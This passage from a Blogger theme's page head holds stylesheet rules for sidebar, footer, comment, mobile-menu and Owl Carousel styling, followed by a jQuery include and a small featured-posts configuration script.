0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#cdc5c3;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #8b7b7e;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#8b7b7e!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#8b7b7e transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#8b7b7e;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#8b7b7e!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#8b7b7e;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#8b7b7e;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#8b7b7e;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#8b7b7e;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#8b7b7e;}.article_share_social ul li a:after {color:#8b7b7e;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd89q0AXLDH3zYWanOs1lXZO0wcGSRZOawAczpUNr4mLyNz6i-Fd0sjQSNWbgknPlMeQXALOMpJ2rSzeUJtkGS8BxXiwjyJbGMdLxl7d2AsXG0QpWZAoSSTWW6uOasledfql3W_YBI7E/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




